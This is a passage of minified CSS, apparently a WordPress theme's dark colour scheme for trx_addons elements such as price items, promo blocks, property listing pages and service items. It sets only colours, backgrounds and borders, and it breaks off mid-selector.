.sc_price_item_link.sc_button.sc_button_hover_slide_left.sc_button_hover_style_extra:hover{color:#ff371e!important}.scheme_dark .sc_price_item_link:after,.scheme_dark .sc_price_item_link:before{background:#00aff5!important}.scheme_dark .sc_promo_icon{color:#00aff5}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#979bca}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#00aff5 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#1d299b;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#161616}.scheme_dark.sc_promo .sc_promo_title{color:#00aff5}.scheme_dark.sc_promo .sc_promo_subtitle{color:#ffffff}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#8a8a8a}.scheme_dark .sc_action_item_default.with_image .sc_action_item_description,.scheme_dark .sc_action_item_default.with_image .sc_action_item_description strong,.scheme_dark .sc_action_item_default.with_image .sc_action_item_description b{color:#ffffff}.scheme_dark .sc_action_item_default .sc_action_item_title,.scheme_dark .sc_action_item_default .sc_action_item_description,.scheme_dark .sc_action_item_default .sc_action_item_description strong,.scheme_dark .sc_action_item_default .sc_action_item_description b{color:#ffffff}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#161616}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8184ac}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#00aff5}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8184ac}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#00aff5}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#1d299b;	background-color:#0db2ff}.scheme_dark .properties_page_title_address{color:#8184ac}.scheme_dark .properties_price{color:#8184ac}.scheme_dark .properties_page_section_title{border-color:#3640a6}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#00aff5}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#161616 !important;	color:#8a8a8a}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#161616; color:#8a8a8a}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#464646}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#161616;	border-color:#161616;	border-bottom-color:#464646}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#464646;	background-color:#1d299b;	border-bottom-color:#1d299b}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#161615;	border-color:#161615 #161615 #464646}.scheme_dark .properties_page_agent_info_position{color:#8184ac}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#979bca}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#00aff5}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#979bca}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#a5aaad;	background-color:#161616}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#00aff5}.scheme_dark .sc_services .sc_services_item_number{color:#161615}.scheme_dark .sc_services_default .sc_services_item{color:#8a8a8a;	background-color:#161616}.scheme_dark .scheme_dark .sc_services_default .sc_services_item_info{background-color:#ffffff}.scheme_dark .scheme_dark .sc_services_default .sc_services_item{background-color:#ffffff}.scheme_dark .scheme_dark .sc_services_default .sc_button.sc_button_simple{background-color:#161616}.scheme_dark .scheme_dark .sc_services_default .sc_button.sc_button_simple:hover{background-color:#00aff5}.scheme_dark .scheme_dark .sc_services_default .sc_button.sc_button_simple:before{color:#8184ac!important}.scheme_dark .scheme_dark .sc_services_default .sc_button.sc_button_simple:hover:before{color:#ffffff!important}.scheme_dark .sc_services_default .sc_services_item_icon{color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ff371e;	background-color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#161616;	border-color:#161616}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff371e;	background-color:#161616;	border-color:#161616}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ff371e;	background-color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff371e;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#00aff5}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#161616}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#e8ebee}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#00aff5}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#6a6a6a}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#00aff5}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#979bca;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ff371e;	background-color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00aff5}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#161616}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ff371e;	background-color:#00aff5;	border-color:#00aff5}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00aff5}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#161616}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ff371e;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ff371e;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00aff5}.scheme_dark .sc_services_light .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#161616}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#00aff5}.scheme_dark .sc_services_light .sc_services_item.with_icon{background-color:#1d299b}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:before{background:#00aff5!important}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:before{background:#ff730c!important}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light .slider-slide:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_dark .sc_services_light .slider-slide:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:before{background:#ff371e!important}.scheme_dark .sc_services_light .sc_services_item_button .sc_button.sc_button_simple{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(1) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(4) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(7) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(10) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(13) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(16) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(19) .sc_services_item_title a:hover{color:#00aff5}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(2) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(5) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(8) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(11) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(14) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(17) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(20) .sc_services_item_title a:hover{color:#ff730c}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_title a:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(3) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(6) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(9) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(12) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(15) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(18) .sc_services_item_title a:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(21) .sc_services_item_title a:hover{color:#ff371e}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:hover{color:#00aff5!important}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:hover{color:#ff730c!important}.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_light .slider-slide:nth-child(3) .sc_services_item_button 